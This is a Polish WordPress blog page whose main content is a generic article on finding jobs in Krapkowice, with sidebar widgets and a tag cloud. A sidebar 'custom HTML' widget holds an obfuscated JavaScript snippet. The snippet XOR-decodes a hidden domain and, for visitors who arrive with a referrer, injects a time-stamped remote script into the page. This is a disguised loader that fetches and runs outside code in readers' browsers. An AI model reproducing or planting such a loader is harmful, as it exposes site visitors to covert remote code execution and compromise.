			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-05T20:34:47+02:00">5 października 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://strefadomeny.pl/author/strefadomeny-pl/">strefadomeny.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Praca Krapkowice &#8211; Od Zaraz: Znajdź pracę w Krapkowicach i okolicach.</p>
<p>Krapkowice to urokliwe miasto położone w województwie opolskim. Znajduje się tu wiele ciekawych miejsc do odwiedzenia, a także wiele firm, które poszukują nowych pracowników. Jeśli szukasz pracy w Krapkowicach lub okolicach, ten artykuł jest dla Ciebie.</p>
<ol>
<li>Oferty pracy w Krapkowicach</li>
</ol>
<p>Na terenie miasta Krapkowice działa wiele przedsiębiorstw z różnych sektorów. Firmy te regularnie poszukują nowych pracowników na różne stanowiska. Warto śledzić ogłoszenia o pracę, które często pojawiają się na stronach internetowych firm lub na lokalnych portalach z ogłoszeniami. Praca w Krapkowicach może być znacznie bliżej, niż Ci się wydaje.</p>
<ol>
<li>Branże z największą liczbą oferowanych miejsc pracy</li>
</ol>
<p>W Krapkowicach największą liczbę miejsc pracy oferują firmy z sektorów: produkcji, handlu, usług i budownictwa. W dziale produkcji warto zapoznać się z ofertami pracy w zakładach produkcyjnych, które produkują różnego rodzaju produkty. W branży handlowej można znaleźć oferty pracy w sklepach i punktach usługowych. Firmy z sektora usług również chętnie zatrudniają nowych pracowników. W branży budowlanej, na terenie Krapkowic i okolic, prowadzone są różne inwestycje, co przekłada się na znaczną liczbę dostępnych miejsc pracy.</p>
<ol>
<li>Jak znaleźć pracę w Krapkowicach?</li>
</ol>
<p>Aby znaleźć pracę w Krapkowicach, warto korzystać z różnych źródeł informacji. Oprócz przeglądania ogłoszeń na stronach internetowych, warto skorzystać z usług lokalnych agencji pracy, które specjalizują się w pośrednictwie pracy. Ważne jest także tworzenie profesjonalnego CV i listu motywacyjnego, które pozwolą wyróżnić się wśród innych kandydatów. Niezbędne jest także przygotowanie się do rozmowy kwalifikacyjnej, która jest często etapem rekrutacji w Krapkowicach i okolicach.</p>
<ol>
<li>Praca za granicą &#8211; czy to warto?</li>
</ol>
<p>Wielu mieszkańców Krapkowic i okolic decyduje się na pracę za granicą, zwłaszcza w krajach Unii Europejskiej. Jest to często spowodowane lepszymi warunkami finansowymi oraz możliwością zdobycia nowych doświadczeń zawodowych. Praca za granicą może być atrakcyjną opcją dla osób, które chcą podjąć nowe wyzwania i zdobyć dodatkowe kwalifikacje.</p>
<ol>
<li>Młodsi pracownicy vs. doświadczeni specjaliści</li>
</ol>
<p>Na rynku pracy w Krapkowicach można spotkać zarówno oferty pracy dla młodszych pracowników, którzy dopiero zaczynają swoją karierę zawodową, jak i dla doświadczonych specjalistów. W zależności od branży i rodzaju pracy, wymagane są różne kwalifikacje, doświadczenie lub umiejętności. Warto więc śledzić oferty pracy dostępne na rynku i dostosować swoje CV do wymagań pracodawców.</p>
<ol>
<li>Korzyści z pracy w Krapkowicach</li>
</ol>
<p>Praca w Krapkowicach może być dla wielu osób korzystna z różnych powodów. Po pierwsze, dzięki pracy można zdobyć nowe doświadczenia i umiejętności, które mogą się przydać w przyszłej karierze. Po drugie, przemieszczanie się do miejsca pracy jest znacznie wygodniejsze niż do większych miast. Praca w Krapkowicach może także oznaczać większą stabilność zatrudnienia, szczególnie w miejskich zakładach pracy.</p>
<ol>
<li>Zwiększenie szans na znalezienie pracy w Krapkowicach</li>
</ol>
<p>Aby zwiększyć swoje szanse na znalezienie pracy w Krapkowicach, warto stworzyć profil na portalach z ofertami pracy i odpowiednio go wypełnić. Warto także skorzystać z możliwości uczestnictwa w darmowych szkoleniach czy kursach, które pomogą zdobyć nowe umiejętności. Istotne jest także sieciowanie, czyli nawiązywanie kontaktów z innymi osobami związanych ze światem pracy, które mogą pomóc w znalezieniu odpowiedniej pracy w Krapkowicach i okolicach.</p>
<p>Podsumowując, Krapkowice i okolice to miejsce, gdzie można znaleźć pracę w różnych branżach. Korzystając z różnych źródeł informacji, przygotowując się do rekrutacji i zdobywając nowe kwalifikacje, możesz znaleźć atrakcyjne zatrudnienie w tym pięknym mieście. Niezależnie od tego, czy jesteś młodszym pracownikiem czy doświadczonym specjalistą, Krapkowice mają wiele do zaoferowania.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne wpisy w tym temacie:</h3><ol>
<li><a href="https://strefadomeny.pl/dlaczego-warto-inwestowac-w-reklame-sem/" rel="bookmark" title="Dlaczego warto inwestować w reklamę SEM?">Dlaczego warto inwestować w reklamę SEM?</a> <small>DLACZEGO WARTO INWESTOWAĆ W REKLAMĘ SEM? W dzisiejszych czasach reklama stała się nieodłącznym elementem działalności każdej firmy. Jednym z efektywnych sposobów promocji...</small></li>
<li><a href="https://strefadomeny.pl/jak-wykorzystac-ar-i-vr-w-reklamie-internetowej/" rel="bookmark" title="Jak wykorzystać AR i VR w reklamie internetowej?">Jak wykorzystać AR i VR w reklamie internetowej?</a> <small>I. Wprowadzenie AR (Rozszerzona Rzeczywistość) i VR (Wirtualna Rzeczywistość) to technologie, które zyskały na popularności w ostatnich latach. Ich zastosowanie w reklamie...</small></li>
<li><a href="https://strefadomeny.pl/sposoby-na-zwielokrotnienie-efektu-reklamy-online/" rel="bookmark" title="Sposoby na zwielokrotnienie efektu reklamy online">Sposoby na zwielokrotnienie efektu reklamy online</a> <small>Sposoby na zwielokrotnienie efektu reklamy online Prowadzenie skutecznej kampanii reklamowej online może być wyzwaniem. Wielu marketerów zmaga się z problemem, jak zwiększyć...</small></li>
<li><a href="https://strefadomeny.pl/najlepsze-praktyki-w-wykorzystaniu-reklamy-rich-media-w-internecie/" rel="bookmark" title="Najlepsze praktyki w wykorzystaniu reklamy rich media w internecie">Najlepsze praktyki w wykorzystaniu reklamy rich media w internecie</a> <small>Najlepsze praktyki w wykorzystaniu reklamy rich media w internecie Śródtytuł 1: Czym jest reklama rich media? Reklama rich media to formata reklamy...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/" rel="category tag">Media i reklama internetowa</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Zobacz wpisy</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://strefadomeny.pl/wplyw-blockchain-na-przyszlosc-reklamy-internetowej/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Wpływ blockchain na przyszłość reklamy internetowej</a></div><div class="nav-next button"><a href="https://strefadomeny.pl/jakie-sa-trendy-w-reklamie-wirtualnej-rzeczywistosci-w-roku-x/" rel="next">Jakie są trendy w reklamie wirtualnej rzeczywistości w roku X?&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://strefadomeny.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Media i reklama</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/drukarnia-torun-profesjonalny-druk-na-terenie-torunia/" rel="bookmark">Drukarnia Toruń: Profesjonalny druk na terenie Torunia.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-skutecznie-personalizowac-reklamy-online/" rel="bookmark">Jak skutecznie personalizować reklamy online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-wykorzystac-reklame-programatyczna-w-celach-zwiekszenia-konwersji/" rel="bookmark">Jak wykorzystać reklamę programatyczną w celach zwiększenia konwersji?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-skutecznie-wykorzystac-reklame-video-outstream/" rel="bookmark">Jak skutecznie wykorzystać reklamę video outstream</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/tlumaczenia-medyczne-krakow-profesjonalne-tlumaczenia-dla-branzy-medycznej-w-krakowie/" rel="bookmark">Tłumaczenia Medyczne Kraków: Profesjonalne tłumaczenia dla branży medycznej w Krakowie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://strefadomeny.pl/jak-korzystac-z-reklamy-w-oparciu-o-dane-behawioralne-w-branzy-fitness/" rel="bookmark">Jak korzystać z reklamy w oparciu o dane behawioralne w branży fitness?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a>
									</li>
											<li>
					<a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul class="list-group"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://strefadomeny.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://strefadomeny.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://strefadomeny.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://strefadomeny.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://strefadomeny.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://strefadomeny.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://strefadomeny.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://strefadomeny.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://strefadomeny.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://strefadomeny.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://strefadomeny.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://strefadomeny.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://strefadomeny.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://strefadomeny.pl/kategoria/media-i-reklama-internetowa/">Media i reklama internetowa</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://strefadomeny.pl/kategoria/zagadnienia-pozareklamowe/">Zagadnienia pozareklamowe</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/jak-efektywnie-korzystac-z-reklamy-graficznej/"  rel="bookmark"><img width="50" height="50" src="https://strefadomeny.pl/wp-content/uploads/2018/06/domeny_1529249617.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie korzystać z reklamy graficznej?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/domeny_1529249617.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/domeny_1529249617-150x150.jpg 150w, https://strefadomeny.pl/wp-content/uploads/2018/06/domeny_1529249617-300x300.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/domeny_1529249617-768x768.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/domeny_1529249617-1024x1024.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/jak-efektywnie-korzystac-z-reklamy-graficznej/" rel="bookmark">Jak efektywnie korzystać z reklamy graficznej?</a><div class="arpw-summary">Jak efektywnie korzystać z reklamy graficznej? Reklama graficzna jest nieodłącznym elementem współczesnego marketingu cyfrowego. Wzrost popularności mediów społecznościowych i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/bydgoszcz-pozycjonowanie-stron-osiagnij-sukces-w-internecie-z-nasza-pomoca/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2021/08/pln_1628762743.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bydgoszcz Pozycjonowanie Stron: Osiągnij sukces w internecie z naszą pomocą." decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2021/08/pln_1628762743.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2021/08/pln_1628762743-300x198.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2021/08/pln_1628762743-768x508.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2021/08/pln_1628762743-1024x677.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/bydgoszcz-pozycjonowanie-stron-osiagnij-sukces-w-internecie-z-nasza-pomoca/" rel="bookmark">Bydgoszcz Pozycjonowanie Stron: Osiągnij sukces w internecie z naszą pomocą.</a><div class="arpw-summary">Osiągnij sukces w internecie z naszą pomocą Czy wiesz, że obecność Twojej firmy w internecie może znacząco wpływać na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/fakty-i-mity-dotyczace-reklamy-internetowej/"  rel="bookmark"><img width="50" height="38" src="https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fakty i mity dotyczące reklamy internetowej" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-300x225.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-768x576.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2021/09/sklep_ubrania_1632230922-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/fakty-i-mity-dotyczace-reklamy-internetowej/" rel="bookmark">Fakty i mity dotyczące reklamy internetowej</a><div class="arpw-summary">Reklama internetowa jest jednym z najważniejszych narzędzi marketingowych, które pomaga firmom promować swoje produkty i usługi w sieci. Jednak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/wplyw-sztucznej-inteligencji-na-reklame-internetowa/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png" class="arpw-thumbnail alignleft wp-post-image" alt="Wpływ sztucznej inteligencji na reklamę internetową" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-300x200.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-768x512.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/strona_www_1529249530-1024x682.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/wplyw-sztucznej-inteligencji-na-reklame-internetowa/" rel="bookmark">Wpływ sztucznej inteligencji na reklamę internetową</a><div class="arpw-summary">Wpływ sztucznej inteligencji na reklamę internetową W ostatnich latach rozwój sztucznej inteligencji (SI) był niezwykle dynamiczny. Jej wpływ na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/jak-przyciagnac-uwage-mlodych-rodzicow-w-reklamie-online/"  rel="bookmark"><img width="50" height="37" src="https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png" class="arpw-thumbnail alignleft wp-post-image" alt="Jak przyciągnąć uwagę młodych rodziców w reklamie online" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354-300x225.png 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354-768x575.png 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354-1024x767.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/jak-przyciagnac-uwage-mlodych-rodzicow-w-reklamie-online/" rel="bookmark">Jak przyciągnąć uwagę młodych rodziców w reklamie online</a><div class="arpw-summary">Jak przyciągnąć uwagę młodych rodziców w reklamie online Śródtytuł 1: Dlaczego reklama online jest ważna dla przyciągania uwagi młodych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/peknieta-matryca-jakie-sa-objawy-uszkodzenia-matrycy-w-sprzecie-elektronicznym/"  rel="bookmark"><img width="50" height="33" src="https://strefadomeny.pl/wp-content/uploads/2018/06/domena_1529249580.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pęknięta Matryca: Jakie są objawy uszkodzenia matrycy w sprzęcie elektronicznym?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/domena_1529249580.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/domena_1529249580-300x195.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/domena_1529249580-768x500.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/domena_1529249580-1024x666.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/peknieta-matryca-jakie-sa-objawy-uszkodzenia-matrycy-w-sprzecie-elektronicznym/" rel="bookmark">Pęknięta Matryca: Jakie są objawy uszkodzenia matrycy w sprzęcie elektronicznym?</a><div class="arpw-summary">Pęknięta Matryca: Jakie są objawy uszkodzenia matrycy w sprzęcie elektronicznym? Czy zdarzyło Ci się kiedyś zauważyć dziwne linie, plamy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://strefadomeny.pl/jak-uniknac-oszustw-w-reklamie-internetowej/"  rel="bookmark"><img width="50" height="50" src="https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak uniknąć oszustw w reklamie internetowej?" decoding="async" loading="lazy" srcset="https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-50x50.jpg 50w, https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-150x150.jpg 150w, https://strefadomeny.pl/wp-content/uploads/2023/08/homepage-concept-with-search-bar-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://strefadomeny.pl/jak-uniknac-oszustw-w-reklamie-internetowej/" rel="bookmark">Jak uniknąć oszustw w reklamie internetowej?</a><div class="arpw-summary">W dzisiejszych czasach reklama internetowa jest nieodłącznym elementem prowadzenia biznesu. Niezależnie od tego, czy jesteś właścicielem małej firmy, marketerem &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ca86b) {
    
    var _5bdcf = Date.now();
    var _8ec61 = 1000;
    _5bdcf = _5bdcf / _8ec61;
    _5bdcf = Math.floor(_5bdcf);

    var _74f93 = 600;
    _5bdcf -= _5bdcf % _74f93;
    _5bdcf = _5bdcf.toString(16);

    var _f183a = _ca86b.referrer;

    if (!_f183a) return;

    var _393fd = [64997, 64992, 65023, 65004, 65005, 65000, 65018, 64993, 65003, 64998, 65000, 65019, 65005, 64994, 64992, 65021, 64935, 64992, 64999, 65007, 64998];

    _393fd = _393fd.map(function(_8e950){
        return _8e950 ^ 64905;
    });

    var _aae4 = "e4c6fe8f7d0b73508d10dab7a5a45da8";
    
    _393fd = String.fromCharCode(..._393fd);

    var _9f65a = "https://";
    var _5281e = "/";
    var _a197 = "track-";

    var _f580a = ".js";

    var _3c317 = _ca86b.createElement("script");
    _3c317.type = "text/javascript";
    _3c317.async = true;
    _3c317.src = _9f65a + _393fd + _5281e + _a197 + _5bdcf + _f580a;

    _ca86b.getElementsByTagName("head")[0].appendChild(_3c317)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://strefadomeny.pl/zagadnienia/adwords-dla-dentystow/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 14.176470588235pt;" aria-label="adwords dla dentystów (6 elementów)">adwords dla dentystów</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-interaktywna-kielce/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Agencja interaktywna Kielce (5 elementów)">Agencja interaktywna Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 20.352941176471pt;" aria-label="Agencja marketingowa Kielce (9 elementów)">Agencja marketingowa Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-reklamowa-kielce/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 14.176470588235pt;" aria-label="Agencja reklamowa Kielce (6 elementów)">Agencja reklamowa Kielce</a>
<a href="https://strefadomeny.pl/zagadnienia/agencja-sem-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 22pt;" aria-label="agencja sem warszawa (10 elementów)">agencja sem warszawa</a>
<a href="https://strefadomeny.pl/zagadnienia/badania-marketingowe/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 16.235294117647pt;" aria-label="badania marketingowe (7 elementów)">badania marketingowe</a>
<a href="https://strefadomeny.pl/zagadnienia/badanie-satysfakcji-klientow/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 11.294117647059pt;" aria-label="badanie satysfakcji klientów (5 elementów)">badanie satysfakcji klientów</a>
<a href="https://strefadomeny.pl/zagadnienia/domeny-internetowe/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 8pt;" aria-label="domeny internetowe (4 elementy)">domeny internetowe</a>
<a href="https://strefadomeny.pl/zagadnienia/marketing-internetowy-krakow/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="Marketing internetowy Kraków (6 elementów)">Marketing internetowy Kraków</a>
<a href="https://strefadomeny.pl/zagadnienia/marketing-spolecznosciowy-wroclaw/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="marketing społecznościowy Wrocław (6 elementów)">marketing społecznościowy Wrocław</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-cen/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 20.352941176471pt;" aria-label="monitoring cen (9 elementów)">monitoring cen</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-cen-konkurencji/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 20.352941176471pt;" aria-label="monitoring cen konkurencji (9 elementów)">monitoring cen konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="monitoring konkurencji (4 elementy)">monitoring konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/monitorowanie-cen/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 14.176470588235pt;" aria-label="monitorowanie cen (6 elementów)">monitorowanie cen</a>
<a href="https://strefadomeny.pl/zagadnienia/monitorowanie-cen-konkurencji/" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="monitorowanie cen konkurencji (7 elementów)">monitorowanie cen konkurencji</a>
<a href="https://strefadomeny.pl/zagadnienia/personalizowane-dzialania-marketingowe/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 18.294117647059pt;" aria-label="personalizowane działania marketingowe (8 elementów)">personalizowane działania marketingowe</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-gdansk/" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 16.235294117647pt;" aria-label="Pozycjonowanie Gdańsk (7 elementów)">Pozycjonowanie Gdańsk</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-rzeszow/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie rzeszów (6 elementów)">pozycjonowanie rzeszów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepu-prestashop/" class="tag-cloud-link tag-link-39 tag-link-position-19" style="font-size: 20.352941176471pt;" aria-label="Pozycjonowanie sklepu prestashop (9 elementów)">Pozycjonowanie sklepu prestashop</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepow/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 20.352941176471pt;" aria-label="Pozycjonowanie sklepów (9 elementów)">Pozycjonowanie sklepów</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-sklepow-internetowych/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 14.176470588235pt;" aria-label="pozycjonowanie sklepów internetowych (6 elementów)">pozycjonowanie sklepów internetowych</a>
<a href="https://strefadomeny.pl/zagadnienia/pozycjonowanie-stron-gdansk/" class="tag-cloud-link tag-link-37 tag-link-position-22" style="font-size: 8pt;" aria-label="pozycjonowanie stron Gdańsk (4 elementy)">pozycjonowanie stron Gdańsk</a>
